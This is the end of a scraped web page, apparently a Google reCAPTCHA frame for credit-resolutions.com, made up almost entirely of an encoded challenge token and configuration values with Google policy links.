wo7ClcO3NRJ1w4PDosOVwojCscOOXcK1a3RFw78twocUwpDDlcOzwp8KC1jDo8KKw4dWWSM7wrkFLMKtSiPCqHt/[base64]/[base64]/DkzzCqQAqdMOdw7p6asO4RlJew4c8XcO8YcKPUcKEE0Qew58YwqvDkcKhwrLDssOjwqBAwo7DocKPYcOwQcOIN1XCrHjCik3CnHZzwo7DlcOrw6kvwrXCvMKYCMOGwqs0w6/Cg8Knw7/DuMKIwpnDuHrCrijDg19/NcKAIsOedS1/wphNwqBPw6XDoMO8JjrDvl0/S8OURB7DiAVTLMOtwq/Cu8OKwpTCuMOcC2fDh8Kxw5QHw5LDs2/DpCgHwpzDtmwgwqXCj8OPYsK/[base64]/w4jDizjDqH9occKrw6gAw7TDu354NRHClcKJw4oeLcKbw7vDv8KfVcOowqIeUhTCtlPDmCBww6zCjmZLG8KhNGbDmCxEw6JLd8K9OcKIGsKPRXQdwrM0woZSw7J5w7hnwo/[base64]/[base64]/CqsKrwoVwwrjCoSUfL8KXCsOhNVfCqsKzEkfCkMOMw68Ew5Zlw6c3KcOTRsK7w48tw7XCqV/Dl8KFwpXCrcKvOx4Bw5AgcMKHUsK/[base64]/[base64]/Dp8OyZUNdGBhPw61tGhxCH8KewpQcSQlaw6JIw6TCvCDDlXNNwqNGKzrCgcKfwoQdKcO7wrYBwrDDplPCnjh2DwTCk8KkP8KhR0jDhwDDoDE2wqzCqmxPdMKuwoFeDzTDmMOtw5jDi8OWw67Ds8OtRsOeFcKmdMOmdcKSwrtad8OwWDEDwpTDkF/DnsKsaMKJw505fsOwYcOmw7VUw6shwrXCocOIaSzDoGXCigIxw7fCtg7CrMKiScOgwq1MMMK2XnU7w5gxJ8OgEmUwe2t9w7fCr8KQw6/DsW4MYsKPwo0TP07DkAUSR8OhKsKIwpIew6FMw6lEwpHDtsKOVMKqesKXwrXDj2/DvWs8woTChsKmW8OCVcKmbMOpUsOQdcOEGcODAS0BBMO7FS1TOGU/wpd+PcO3w4fCmcOZw4HDgmTDlSLDtsOiTMKBPGppwoszMDxsMsK+w70PBcOSw7zCm8OZGnIMSsKWwobCnU1AwoTCmFnCpiw4wrA3FStuwp3DtXdaSGPCsClbw63CtCzClnsNw4E5P8O/w7zDjzLDpcKBw4wvwpLCpFdlwpMNe8Ojf8KVZMKJQVXDoglfIXwTM8O4CAUaw7TCokHDtsO/w77CmsKBWjkFw5Nhw4NKJXcxw4rCnT7CjsKEb3XCrD3DlWDCpMK2NWwNM14MwovCp8OVOsOlwp/CjMKhDsKof8KaVhzCsMOLB3XCu8OoFQJww701ZQIWw6R2wqAHCsOxwrIMw67CvMOVw5gdPVLCtnRuEzTDml/DpMKTw5zDjcKRJcK/[base64]/DkX1Qw4kew5fCmQQlVcOewoJxA8KQMk7DpyvDrlszS8KBQmXChAJwBMOpJ8KNwp3CtBnDoyEqwr8Ewo9gw6xqw4bDscOlw7rDq8KJbADDgX4pQTphIjQ8wrp9wqw+wpF6w7VwByPCuQLCtcK5wp07w4l/w5XCtWg1w6TCiC3DqMK6w4XCtFTDiB/ChsOjAHttacOLw4hbwofCvcOywr9swqNkw6kHRcOjwpPDhcKLG1TDl8Otwr0Zw6/DuxIuw5nDv8K0c1oQUz3CtCYJRsO2VkTDksKswrrDhSDChcOXw6zCmcKdwrQpRMKKRMKJB8OFwoTDumdpwpxrwqrCp3wODcKKcsK5TTfCv2saOcKEwq/[base64]/DvMO1EDXDo2LDm8OJMSIUw5nCscKAwojCosK7wpbDrE8wwqnClETDscOIBmADfiUWwqLChMOzw67Cp8Kvw5UTXwhzW2MpwofCs2nDpFLCqsOYw6TDgMK3bVfDnS/[base64]/[base64]/TXgNVVbDnwPClmrCt8KewpzDi8K/RsKpGWgSw57DhSoxAcKdw6nCiGwlKljCpz9zwrp2NcK1BRHDu8OdJcKEQyJQfgsfHMOqOC7ClsO+w4ghEVxmwp7CvRJpwrbDscKKEDgRShdTw40ywqvCl8OAw4/Cpw/Dt8ObB8OqwojCiQHDi3fDoCVhc8OSVDTCmsKSMMOAwqBtwpbCvSHCi8KvwpVuw6pBwrnDnGlqZMOhBCgFwqdbw68dwqnDqxUrbMK9w4dNwrXDn8Kjw5jCl3IiAWrDpcKlwoEkwrHCmCB7RMOUDMKHw5Z/wqtbPTTDpcK6wrHDjw8ew6zCh0wuwrXDkkw/woPDnElIwoRqNCjCuFfDhMKbwq7Co8Kawq5kw4bChsKDWVzDu8KIfMK+wppjwoIZw4jCkQcmwr8ZwpbDnT5Iw7LDkMOHwrhZZiDDrzohw5LCkWHDvWvCsMKVPMKscMKBwr/DpMKfw43CusKoPsKywrnDicK/[base64]/[base64]/woTDscOaIcKzPsOtDMKqeBrCi8KtwrLDs8KyNVAocFTCjlx6wpfCtC7CgsOhdMOsDsOkXWlSNcK+wrDDicO+wrJlIMOAIMKoRMO8MsKxwr1OwoQgwqLCkUApw4bDl3R3wp3DtRNzw7rCkWhBZyZ0P8KKwqILR8K1N8OvZ8OWGsOnEGEzwoJ/BBXCncOewqLDknzClWMJw5pxPsO6ZMK2woDDs2NpdsO+w6XClh5Cw5/[base64]/[base64]/[base64]/CvDUIwoQIw7PCtk9eYxQaM8OxDzUNNMOvw5opwrQjw6cLwpoZQCrDgxNaDsOuV8KNw47CnsOJwpvCsWd4d8Ofw6IOcMOrDFoVaVYkwq1DwpJYwp/DnsKsJMO2w5nDnMOwbgEIAnbDmcO0wo4Cwq5/wpXDthLCqsKqwpVDwpXCvnbCicOjGDI4JnHDq8O3TQ03w4vDvirCvMKew6R2FXM6wrQfCsO/XcOUw6lVwo8EXcO6w5fCkMOWRMOsw6ByMRzDmU1cMcK/cTvCuF47w4PCkX4awqYAYMK3OXbDozrCt8ODOXbDnQ0uw6wJXMK0JcOuaX4EEXDCvU3Dg8OKT2nDmXPDj2oGMMKmw41Bw6/Ct8ONEyc+ETEaQsOdwo3DhsOvwqPCt089w6BHV1/[base64]/ClcKKwp1kw7kZATEwwpMtc8OPw63DtgpXNxwTRsOpwrXDgsKBHkPDrFjDtwJ7R8Kqw6zDkcKNw4/CoUIVwqvCqMOFVcO+wq4eKQrCmsO7TgwYw6jDoxjDviMKwoZlBExES3rDgGjChsKnWgTDkMKPwpQNXMOIwr7Dt8OVw7DCpMKhwpTCpWLCl1/DksO6XFjCscOjcEDDvcOvwozCgU/DoMKjOw3CtcKtYcK2wpbCoFTDiRp3w4MYMUbCpMOeD8KOUcO0ecORSsK4wqcAcV/CpyjDqMKrPMKsw4/Duw3CrmsMwqXCscOpwpnCj8KDIy/Co8OEw48cDDnCmsK2AUJrF3nCg8KgFQ0OQ8K/HcKxU8Kuw7PCr8O7ScOuTcOfw4cUR37DpsOzwpHCvcKBwo0ow4TDsmpsBcKEY2/[base64]/Cu0/DocKaWcKoHMK7NsOqw60pw4fDjVLCscKuwqc3w6pZJTMvw6oCKnwuwrgewpwVw5Adw4DCtcORQ8Ogw5PDhMKMJMOIJXxEYMOULyzCqkjDihHDnsKqOMOGTsOcwq01wrfDtnDDusKtw6bDkcK+ORlyw6xiwqrDjsKWw5cfM1B9Y8KVeC/CqcOabA/Co8KJRMOjT1XDlWwAZMOEwqnDhjbDhMKzazwlw5giw40Hw6UtOWpMwph8w5TCl0pEHMOnXsK5wr0fS00xMWLCoxF6w4LDoEPCncKtQ2zCscOcLcOUwo/[base64]/CssKmw5dtcVM9AU0NaB7CuMOWWW9Nw4/CkiHCrXkcwqMewr8mwqvDm8OvwoILw5/CgcKbwojDjh7DlRPDmTVpwotQIGHCnsOhw5HCoMK9w5bCh8K7VcKZdcOQw6fClGrCssK9wqRgwqXCqnl+wpnDlMKiGB4uwpPCvSDDkyPCg8Oxwo/[base64]/wq/DsUEBwrMtIcO2wr9RIMKHWcOQw6LClsOdJTfDm8Kpw5pKw4BBw5vCiA5afH7DksOfw7XCmTRSScOLwpXCssKaZyrDg8Oqw7hQXcOUw4FYKMKcwooRPMKPCkHChsOoecOiRU/[base64]/ClMK0wp3CgMKwX8KwwrbCik3Dk8KSwrHDuHB4w4jCrMK9JsKUHMKSXEJcPcKFSz9cBifCtWtcw6J8AAk6IcOTw4/DjV3DrlnCksONPcOOesOOwpfCuMKvwpnCjyoCw5B0w7UlYFI+wp7DpcKMF0oLVMOrwph7fMKswpHCgX7DlsKON8K1d8O4csKlSsKHw7JHwr0Xw6VAw70iwp8EciPDoRLCkn1Bw4h+w4sODHzCp8KJw5jCsMKiLGrDplnDvsK1wqnCrzNFw6/[base64]/[base64]/CisKJwowjw77Ck3nCpCwyHDzCoBsjwrDDpT8CQQTCsS/DoMONaMOVwrMZYRDDu8KfMGQNwr7Cr8Oow7zCn8K9WMOMw4ddcmPCmcORSFMgw7bCiGLCpMKgw77DjU/DjmHCscKEZnREDMK5w60CCGXCssK0wqB8RyXDrcOvY8KoLl0XS8KXLyQhOcO+W8OZFQ0UV8K9wr/DucKhS8KOUyI9wqnDkyADw7jCswzDmsODw7wyAADCk8KtHcOcD8OOLsOMIHF8wo5rw63DsXnCmsOKFivCiMKmwpLChcOtAcKlURMEH8OFw7PDmjBgWgoCw5rDhMK/MMKXNABVL8OKwqrDpMObw58Tw5rDhcKrCRTCg05kV3ATRMOFwrVAwprCuAfDscKMTcKCI8OlW35Hwqp/JjxMVlBFwr0UwqHDicKgHcOZw5TDhkfDlcOaAMO2wohAw4cNwpMxVGMtOiPDsmpfXsKUwplqRArCmsOFZkkaw5tDT8KVKsObYik4w4cvK8OAw6rCicKYMz/[base64]/CvsKxw614w7M1w5bDsHPCrzvCoHkRTcOew6Vsw6LDshnDoXDCvTI0NkbDqBnDiEAywo4dBEDDq8Kow5fCrMKiwqBpJ8OtJ8OICcOHGcKfwrg+w4IdKsOPw4gnw5zDsXA8AsOeGMOAP8KqADvCncKpEB/CiMO0w53CgQLDvGhwesO0w5DCuS0ZbiBcwr3CqcOww5o8w7QbwrPCnzUHw5HDkMOWwoUMHG7ClsKuOX1FE37DrcKUw6EWwqlVU8KNc0TCn0gea8Kdw6fDjW9QOGUgw6/[base64]/FGpjJix+X2g4wp7DlXVdMsKrwrLCjRPCmS5ww7cBw6k6L1AOw4zDm13Cn3LDmMKtw7Vuw4wWOMO7w5wywpjCu8KNZ0zDiMOpEcKsJ8KQwrPDo8O5w57DnDHCtAJWKjvConxfGX3DpMOOw4gjw4jDt8KdwoHCnDs6wrtNFAHDsGwQwpnDhWPCl0x8w6fDox/DpFrCncKxw6NYMMKHGsOGw43DnsKzKEMlw5/[base64]/CsMOsw4XDncKrTT/DvcKGw6wEG106w5h7IsKiasKAfcKkw5Fjwr3CgsKew7dDVcO5wr7Csx58w4nDo8KMB8KRwqo7K8OTdcKOXMOEK8OPwp3Dr1jDgsO/BMKFSEbCrzvDnXdvwqUkw5/DrUjCvC3DrMOOfcKudhXDqcKke8OLVcKPaBLCgcKsw6TDgndFIcOwHsK5w4jDoz7DlcO5wr7CjcKcGMKqw4vCvMOcw7DDvAlUJ8KqcsOWDwcIYcOlQiXDsAXDi8KZZMK2RcK3wqnCgcKvPhnCqcK/wrbDiQ55w6jCv2wpQMKaZx9Dwp/DmhLDpMOow5XCvsO+w7QACcOGw7nCgcKMDcOqwocVwprDmsK2wqvCh8KPPjYiwrNAdynDuGTClSvDkADDjx3DkMOGcFM7wqPCvS/DgVA3My7CmsOoD8OAwpDCs8K5G8Ouw7PDpMOBw4lNdm4jS05vegE3w4HDrsOwwrXDvkArRko3wqTCnwJASsO7E2ZUR8OcBXs/SgjCucOjwoopGGvDpErDimHCssOIVMKww7pRRMKYwrXDkjHDlSvDvy/CvMKwU2RjwptFw5nDpFLDmRVYw4JLcHc7IMKqP8Ohw6DCusOlWGLDkcK0I8OrwpoOUMK4w4oswr3DsTMFAcKBSRd4ZcOZwqFcw6/CoQnCkQ8tDFzDv8KuwoEIwqHCg0DDj8KMwoBKw6x4eDXDqAxuwpbCiMKlSsKzw75Bw7ZTZsOfdGomw6TCrBnDscO3w5Q0BGAdJV7CvkbDqTURw6vCnBvCtcKSHAXCh8KWeVzCo8K4OURDw6vDksOFwo3DgsKnJggbF8KMw7hpaWR0wqc\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SLWaFUb61bIw0R2pid7jS7J/VqB89zpBRzuriRlqdXo\\u003d\x22,1,0,null,1,1768983440700,0,0,[193,35,35,223,241],null,[190],\x22RC-UXGGpVD1MuKWrw\x22,null,null,null,null,null,\x220dAFcWeA4UjAiA7Vzecv2zl7RFcl-298xGvfBPpBGJDJ0cg1W5KHd4hD3w3r9QGzG94SEaa3K5Gv3Lff7qMd5QFsMOLN_wBVQGTA\x22,1769066240874]");
    </script></body></html>